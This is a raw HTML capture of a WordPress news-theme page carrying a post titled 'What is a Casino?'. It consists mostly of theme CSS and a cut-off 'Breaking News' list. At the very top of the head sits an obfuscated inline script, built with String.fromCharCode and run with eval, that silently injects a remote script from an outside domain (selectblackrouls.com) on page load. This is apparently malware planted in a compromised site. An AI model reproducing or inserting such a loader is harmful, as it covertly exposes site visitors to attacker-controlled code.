

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/
body_size: 42680
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>What is a Casino? &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2024%2F02%2F28%2Fwhat-is-a-casino-141%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2024%2F02%2F28%2Fwhat-is-a-casino-141%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/2485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/" />
<link rel='shortlink' href='http://dressupclothesforkids.com/?p=2485' />
</head>

<body class="wp-singular post-template-default single single-post postid-2485 single-format-standard wp-theme-news-bulletin at-sticky-sidebar "itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/27/latest-developments-in-pbbs-new-season/">Latest Developments in PBB&#8217;s New Season</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/22/exploring-the-meaning-of-diplomatic-relations-in-the-era-of-globalization/">Exploring the Meaning of Diplomatic Relations in the Era of Globalization</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
